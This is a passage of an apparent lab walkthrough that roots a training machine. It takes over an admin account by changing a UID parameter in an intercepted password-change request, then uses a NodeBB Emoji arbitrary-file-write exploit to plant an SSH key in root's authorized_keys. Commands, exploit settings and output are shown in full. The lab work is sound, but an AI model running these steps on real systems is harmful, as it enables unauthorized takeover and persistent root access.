
Now type the current password and a new password, but don’t yet click on Change Password.

Start BURP and in the Proxy tab and turn intercept on. Now, press Change Password and intercept the request. In BURP right-click Send to Repeater or press CTRL+U. Change the UID parameter to the admin value of 1 and press Send.


Now, logout of the application and login using, in this example, admin:Password@ . Once logged we indeed are the admin user.
Now that we have working administrative application credentials we can use them in the other exploit. So, let’s download the arbitrary file write exploit. When we review the exploit code, we are apparently able to upload our own public SSH key as the authorized_keys file within the root users home directory. So, let’s first generate our own SSH key pair. This will result in a private and public SSH key. We’ll now use the exploit to upload our root.key.pub as the authorized_keys file. Change the details in the exploit and run it to drop the private key. Now, let’s see if we can use the private SSH key to login as root user. We can, so we print the proof.txt and local.txt.
## download the exploit
searchsploit -m multiple/webapps/49813.py
Exploit: NodeBB Plugin Emoji 3.2.1 - Arbitrary File Write
URL: https://www.exploit-db.com/exploits/49813
Path: /usr/share/exploitdb/exploits/multiple/webapps/49813.py
Codes: N/A
Verified: False
File Type: ASCII text
Copied to: /home/kali/hk/offsec/pg/practice/tico/exploits/49813.py
## code review exploit
<SNIP>
TARGET = 'http://192.168.1.1:4567'
USERNAME = 'admin'
PASSWORD = 'password'
DESTINATION_FILE = '/root/.ssh/authorized_keys'
SOURCE_FILE = '/home/kali/.ssh/id_rsa.pub'
<SNIP>
## change directory
cd ../files
## run ssh-keygen to generate a key pair, quiet mode, blank password and named key pair `remi.key`
ssh-keygen -q -N '' -f root.key
## print content `files` directory
ls -la
total 20
drwxrwxr-x 2 kali kali 4096 Sep 4 20:17 .
drwxrwxr-x 7 kali kali 4096 Sep 4 19:22 ..
-rw-rw-r-- 1 kali kali 25 Sep 4 19:27 ports
-rw------- 1 kali kali 399 Sep 4 20:17 root.key
-rw-r--r-- 1 kali kali 91 Sep 4 20:17 root.key.pub
## change the content of the exploit
<SNIP>
TARGET = 'http://192.168.139.143:8080'
USERNAME = 'admin'
PASSWORD = 'Password@'
DESTINATION_FILE = '/root/.ssh/authorized_keys'
SOURCE_FILE = '/home/kali/hk/offsec/pg/practice/tico/files/root.key.pub'
<SNIP>
## change directory
cd ../exploits
## run the exploit
python3 49813.py
[+] Login successful
[+] Emoji plugin is installed
[+] Successfully uploaded file
## use the `root.key` private SSH key to login as the `root` user
ssh -i ../files/root.key root@$ip
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Sep 4 14:31:02 EDT 2025
System load: 0.0 Processes: 153
Usage of /: 22.3% of 13.76GB Users logged in: 0
Memory usage: 17% IP address for ens160: 192.168.139.143
Swap usage: 0%
288 packages can be updated.
188 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@tico:~#
## print `proof.txt`
root@tico:~# cat proof.txt
d81ba7f9fe562e80031866b5a13debd4
## find `local.txt` on the filesystem
root@tico:~# find / -iname 'local.txt' 2>/dev/null
/home/mack/local.txt
## print `local.txt`
root@tico:~# cat /home/mack/local.txt
a02189b62a65d1a8964408a3aa6e5d4a
References #
[+] https://www.exploit-db.com/exploits/48875
[+] https://www.exploit-db.com/exploits/49813
